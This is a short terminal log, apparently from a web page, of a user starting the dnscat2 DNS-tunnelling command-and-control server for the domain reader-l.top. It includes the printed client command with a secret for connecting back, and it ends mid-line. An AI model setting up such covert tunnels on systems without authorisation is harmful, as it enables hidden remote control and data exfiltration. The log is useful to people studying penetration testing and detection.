 reader-l:$ sudo ruby dnscat2.rb reader-l.top -e open --no-cache
请输入密码
[sudo] reader-l 的密码：
验证成功
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: Client can decide on security level
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = reader-l.top]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=20b25868cc55f7fdc32b2deb9d02a344 reader-l.top
To talk directly to the server without a domain name, run: